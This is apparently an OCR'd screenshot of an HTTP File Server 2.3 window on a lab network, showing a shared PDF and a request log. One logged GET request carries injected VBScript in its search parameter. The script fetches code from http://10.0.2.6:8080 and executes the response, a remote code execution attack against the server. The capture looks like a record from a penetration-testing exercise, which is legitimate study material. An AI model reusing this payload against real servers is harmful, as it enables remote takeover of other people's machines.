 HFS ~ HTTP File Server 2.3 Build 288
Menu Port: 80 You are in Easy mode
Open in browser http://10.0.2.15/Jmazo/BOE-A-2023-5751.pdf Copy to clipboard
Virtual File System
/
Jmazo
BOE-A-2023-5751.pdf
Log
05:26:55 p.m. 10.0.2.6:38734 Requested POST /
05:28:07 p.m. 10.0.2.6:35964 Requested GET /
05:28:07 p.m. 10.0.2.6:35970 Requested GET /
05:47:00 p.m. 10.0.2.6:37510 Requested GET /
05:47:08 p.m. 10.0.2.6:38964 Requested GET /
05:47:12 p.m. 10.0.2.6:39638 Requested GET /
05:47:13 p.m. 10.0.2.6:39794 Requested GET /
05:47:13 p.m. 10.0.2.6:39798 Requested GET /
05:47:13 p.m. 10.0.2.6:39870 Requested GET /
05:47:14 p.m. 10.0.2.6:40054 Requested GET /
05:47:14 p.m. 10.0.2.6:40088 Requested GET /
05:47:15 p.m. 10.0.2.6:40116 Requested GET /
05:47:15 p.m. 10.0.2.6:40140 Requested GET /
07:37:52 p.m. 10.0.2.6:44981 Requested GET /?search=> On Error Resume
> x.Open "GET","http://10.0.2.6:8080/c0HuluxcQu",False
> If Err.Number <> 0 Then
> wsh.exit
> End If
> x.Send
> Execute x.responseText.}
07:37:52 p.m. 10.0.2.6:35021 Requested GET /?search=
IP address File Status Speed Time... Progress
Out: 0.0 KB/s In: 0.0 KB/s